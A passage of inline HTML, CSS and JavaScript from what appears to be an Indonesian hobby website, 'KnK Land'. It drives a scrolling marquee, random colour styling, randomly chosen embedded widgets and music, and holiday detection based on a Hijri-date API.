"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
